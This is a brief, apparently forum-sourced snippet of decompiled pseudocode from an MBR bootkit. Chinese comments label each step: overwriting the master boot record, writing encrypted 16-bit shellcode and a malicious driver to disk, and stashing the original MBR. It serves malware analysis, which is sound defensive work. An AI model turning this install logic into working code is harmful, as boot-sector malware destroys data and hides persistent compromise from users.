 int sub_40ACFC()
{
  int v1[3]; // [esp+8h] [ebp-18h] BYREF
  __int64 v2; // [esp+14h] [ebp-Ch]
  int v3; // [esp+1Ch] [ebp-4h]

  v2 = qword_46CB50;
  read_mbr(0i64, &g_mbr_buffer);
  qmemcpy(&mbr_buffer, &g_mbr_buffer, 0x200u);
  dword_46CF78 = get_x_info1(0, &dword_46CF7C);
  mmcpy2(&g_mbr_buffer, dword_46CF78, dword_46CF7C);
  v1[1] = RightShift64(qword_46CB50, 0x20u);
  v1[0] = qword_46CB50;
  v1[2] = g_tick_count;
  sub_40A01D(&g_mbr_buffer, v1);

  // 写入恶意MBR
  write_disk_0x200(0i64, &g_mbr_buffer);
  if ( dword_46CF80 )
    v3 = 5;
  else
    v3 = 4;
  dword_46CF70 = get_x_info1(v3, &dword_46CF74);
  sub_409B50(dword_46C2D8, g_tick_count, dword_46CF74);

  // 将16位shellcode加密写到磁盘中
  enc_data(dword_46C2D8, dword_46C2DC[0]);
  write_disk(v2, dword_46C2D8, dword_46C2DC[0]);
  v2 += dword_46C2DC[0] >> 9;

  // 写入原始的mbr
  write_disk_0x200(v2++, &mbr_buffer);

  // 将恶意驱动模块加密写到磁盘中
  enc_data(dword_46CF70, dword_46CF74);
  write_disk(v2, dword_46CF70, dword_46CF74);
  return 1;
}
吾爱破解论坛
www.52pojie.cn